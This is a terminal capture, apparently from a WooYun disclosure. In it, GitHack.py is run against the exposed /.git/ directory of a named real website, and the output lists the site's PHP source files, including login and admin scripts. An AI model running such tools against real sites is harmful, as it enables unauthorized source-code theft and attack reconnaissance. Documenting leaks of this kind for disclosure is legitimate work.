 root@wind: /git/GitHack-master/GitHack-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@wind:/git/GitHack-master/GitHack-master# ./GitHack.py http://www.imgeek.org
/.git/
[+] Download and parse index file ...
.gitignore
README.md
app/account/ajax.php
app/account/ajax/facebook.php
app/account/ajax/google.php
app/account/ajax/qq.php
app/account/ajax/twitter.php
app/account/ajax/weibo.php
app/account/edm.php
app/account/find_password.php
app/account/main.php
app/account/openid/facebook.php
app/account/openid/google.php
app/account/openid/qq.php
app/account/openid/twitter.php
app/account/openid/weibo.php
app/account/setting.php
app/activity/ajax.php
app/activity/main.php
app/admin/activity.php
app/admin/activityajax.php
www.wooyun.org